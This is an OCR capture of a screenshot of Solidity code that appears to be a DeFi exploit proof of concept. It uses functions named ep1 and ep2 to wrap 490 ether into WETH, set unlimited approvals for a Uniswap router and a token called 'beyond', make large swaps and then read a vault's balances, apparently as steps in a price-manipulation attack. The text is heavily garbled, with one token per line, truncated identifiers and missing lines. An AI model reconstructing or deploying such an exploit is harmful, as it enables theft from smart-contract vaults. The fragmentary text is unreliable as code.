
timateAmountOut
(
uint256
 amountIn, 
address
[] 
memory
 path
) 
external
view
ret
] 
memory
 amounts 
=
 uniswapRouter.getAmountsOut(amountIn, path); 
//// ?
mounts[
1
] 
-
 (amounts[
1
] 
*
5
/
1000
);

ep1
(
) 
public
{

(WETH).deposit{value : 
490
ether
}();

0(WETH).approve(
address
(uniswapRouter), 
type
(
uint256
).
max
);

0(WETH).approve(
address
(beyond), 
type
(
uint256
).
max
);

(beyond).approve(
address
(uniswapRouter), 
type
(
uint256
).
max
);

(beyond).approve(
address
(beyond), 
type
(
uint256
).
max
);

buy(
350
ether
);

 
memory
 path 
=
new
address
[](
2
);

=
 WETH;

=
address
(beyond);

apRouter.swapExactTokensForTokens(
350
ether
, 
this
.estimateAmountOut(
350
eth
ep2
(
) 
public
{

ault_weth 
=
 IERC20(WETH).balanceOf(
address
(vault));

ault_beyond 
=
 IERC20(beyond).balanceOf(
address
(vault));
